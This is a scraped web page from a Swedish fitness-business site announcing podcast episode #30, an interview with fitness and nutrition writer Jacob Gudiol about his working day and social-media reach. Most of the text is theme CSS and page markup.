.td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/&title=%23vadegrejen+med+Jacob+Gudiol%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fvadegrejen-med-jacob-gudiol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23vadegrejen+med+Jacob+Gudiol%3F %0A%0A https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=#vadegrejen med Jacob Gudiol?&body=https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-696x696.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-696x696.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-150x150.jpg 150w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-300x300.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-768x768.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-1024x1024.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-1068x1068.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol-420x420.jpg 420w, https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg 1400w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Gudiol"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div><p><strong><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtagg">#</span><span class="_58cm">sweatybusinesspod</span></span> avsnitt #30 &#8211; <span class="_5afx"><span class="_58cl _5afz" aria-label="hashtagg">#</span><span class="_58cm">vadegrejen</span></span> med Jacob Gudiol?</strong></p>
<h5>Jacob Gudiol en välkänd profil inom träningsindustrin och är något utav branschens ”professor”, som genom skarpa och väl underbyggda texter dissekerar olika ämnen. Han är författare till ett par böcker, är skribent inom träning, kost och näringslära på <a href="https://traningslara.se/" target="_blank" rel="noopener">träningslära.se</a> samt skriver/har skrivit artiklar för <a href="http://www.body.se/" target="_blank" rel="noopener">Body Magazine</a>, Svenska Dagbladet med flera. Jacob medverkar frekvent i <a href="http://tyngre.se/" target="_blank" rel="noopener">Tyngre</a>:s poddar och har medverkat som e<span class="text_exposed_show">xpert i flertalet medier.</span></h5>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1159" src="https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1.jpg" alt="" width="1000" height="661" srcset="https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1.jpg 1000w, https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1-300x198.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1-768x508.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1-696x460.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2018/01/skitmat.gudiol-1-635x420.jpg 635w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<div class="text_exposed_show">
<p>I detta avsnittet pratar vi om hans liv som expert inom kost, träning och näringslära, hur arbetsdagen ser ut, hur mycket material han plöjer igenom på en dag, hur han angriper sina olika ämnen, strategier för att nå ut till många i sociala medier och mycket annat. Hääng med!</p>
<p>Lyssna på avsnittet via fliken “Podcast” på huvudmenyn eller via olika poddspelare som du bland annat hittar <a href="https://linktr.ee/sweatybusinessmedia" target="_blank" rel="noopener">här.</a></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/jacob-gudiol/">Jacob Gudiol</a></li><li><a href="https://sweatybusiness.se/tag/traningslara/">Träningslära</a></li><li><a href="https://sweatybusiness.se/tag/tyngre/">Tyngre</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/&title=%23vadegrejen+med+Jacob+Gudiol%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fvadegrejen-med-jacob-gudiol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23vadegrejen+med+Jacob+Gudiol%3F %0A%0A https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=#vadegrejen med Jacob Gudiol?&body=https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/tickr-fit-ny-pulssensor-pa-marknaden/">TICKR Fit &#8211; ny pulssensor på marknaden</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/form-city-visby/">FORM CITY, Visby</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2018-01-24T08:00:32+01:00"><meta itemprop="dateModified" content="2018-01-24T08:00:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="#vadegrejen med Jacob Gudiol?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="1400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1157,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/magnus-wilhelmsson-far-arets-hederspris-pa-guldhjartat-galan/"  rel="bookmark" class="td-image-wrap " title="Magnus Wilhelmsson får årets Hederspris på Guldhjärtat-galan" ><img class="entry-thumb" src="[data-uri]" alt="Magnus Wilhelmsson poserar vid en stolpe i ett gym" title="Magnus Wilhelmsson får årets Hederspris på Guldhjärtat-galan" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/11/Magnus_Wilhelmsson_guldhjartat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/magnus-wilhelmsson-far-arets-hederspris-pa-guldhjartat-galan/"  rel="bookmark" title="Magnus Wilhelmsson får årets Hederspris på Guldhjärtat-galan">Magnus Wilhelmsson får årets Hederspris på Guldhjärtat-galan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/guldhjartat-2019-har-ar-alla-vinnare/"  rel="bookmark" class="td-image-wrap " title="Guldhjärtat 2019 &#8211; här är alla vinnarna!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guldhjärtat 2019 &#8211; här är alla vinnarna!" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/12/Guldhjärtat-2019-vinnarna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/traning/" class="td-post-category" >Träning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/guldhjartat-2019-har-ar-alla-vinnare/"  rel="bookmark" title="Guldhjärtat 2019 &#8211; här är alla vinnarna!">Guldhjärtat 2019 &#8211; här är alla vinnarna!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/tyngre-vii-20-21-oktober-kistamassan/"  rel="bookmark" class="td-image-wrap " title="Tyngre VII &#8211; 20-21 oktober, Kistamässan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tyngre VII &#8211; 20-21 oktober, Kistamässan" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/10/TyngreVII-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/tyngre-vii-20-21-oktober-kistamassan/"  rel="bookmark" title="Tyngre VII &#8211; 20-21 oktober, Kistamässan">Tyngre VII &#8211; 20-21 oktober, Kistamässan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
